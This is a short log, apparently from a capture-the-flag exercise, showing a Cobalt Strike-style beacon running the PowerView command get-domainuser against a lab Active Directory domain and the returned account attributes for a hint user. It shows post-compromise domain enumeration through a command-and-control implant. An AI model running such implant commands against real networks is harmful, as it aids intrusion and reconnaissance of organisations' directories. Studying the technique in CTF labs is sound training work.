 beacon> powershell get-domainuser -identity HintZip_Pass
[*] Tasked beacon to run: get-domainuser -identity HintZip_Pass
[+] host called home, sent: 369 bytes
[+] received output:
#< CLIXML
logoncount : 0
badpasswordtime : 5/9/2020 7:40:17 AM
distinguishedname : CN=HintZip_Pass,OU=Zip_Password,DC=De1CTF2020,DC=lab
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 5/4/2020 7:25:44 PM
name : HintZip_Pass
objectsid : S-1-5-21-1806179181-549835139-1294087714-1107
samaccountname : HintZip_Pass
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 1/1/1601 8:00:00 AM
countrycode : 0
whenchanged : 5/4/2020 11:25:44 AM
instancetype : 4
usncreated : 12760